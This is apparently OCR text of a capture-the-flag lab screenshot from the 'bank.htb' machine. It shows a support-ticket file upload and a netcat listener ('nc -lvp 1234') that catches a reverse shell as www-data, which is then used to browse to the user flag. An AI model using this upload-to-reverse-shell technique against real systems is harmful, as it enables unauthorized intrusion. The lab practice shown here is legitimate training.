 Applications ▾ Places ▾ Firefox ESR ▾ Fri 14:02 1 en ▾
Mozilla Firefox
bank.htb/support.php × +
bank.htb/uploads/deneme.htb
127.0
My Tickets
# Title Message Attachment Actions
1 adsasd asdasd Click Here Delete
Title Title
Tell us your problem
Message
Success
Choose File...
Your ticket has been created successfully
Submit
!
Not valid!
OK
Waiting for bank.htb...
root@S1MPLE: ~
File Edit View Search Terminal Help
root@S1MPLE:~# nc -lvp 1234
listening on [any] 1234 ...
connect to [10.10.14.23] from bank.htb [10.10.10.29] 59964
Linux bank 4.4.0-79-generic #100~14.04.1-Ubuntu SMP Fri May 19 18:37:52 UTC 2017 i686 athlon i686 GNU/
Linux
13:49:56 up 23:23, 0 users, load average: 0.02, 0.01, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ ls
bin
boot
dev
etc
home
initrd.img
initrd.img.old
lib
lost+found
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
vmlinuz
vmlinuz.old
$ cd home
$ ls
chris
$ cd chris
$ ls
user.txt
$